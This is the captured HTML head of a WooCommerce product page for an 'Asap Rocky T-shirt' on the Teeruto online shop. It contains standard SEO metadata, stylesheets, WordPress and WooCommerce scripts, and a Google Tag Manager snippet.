

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/asap-rocky-tshirt/
body_size: 49073
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Asap Rocky T-shirt - Teeruto</title>
	<meta name="description" content="Asap Rocky T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/asap-rocky-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Asap Rocky T-shirt - Teeruto" />
	<meta property="og:description" content="Asap Rocky T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/asap-rocky-tshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-10-14T05:53:50+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/asap-rocky-tshirt/","url":"https://teeruto.com/product/asap-rocky-tshirt/","name":"Asap Rocky T-shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/asap-rocky-tshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/asap-rocky-tshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg","datePublished":"2023-10-14T05:53:47+00:00","dateModified":"2023-10-14T05:53:50+00:00","description":"Asap Rocky T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/asap-rocky-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/asap-rocky-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/asap-rocky-tshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg","width":800,"height":800,"caption":"asap rocky tshirt73281"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/asap-rocky-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Asap Rocky T-shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Asap Rocky T-shirt Comments Feed" href="https://teeruto.com/product/asap-rocky-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fasap-rocky-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fasap-rocky-tshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/4178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=4178' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.253","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
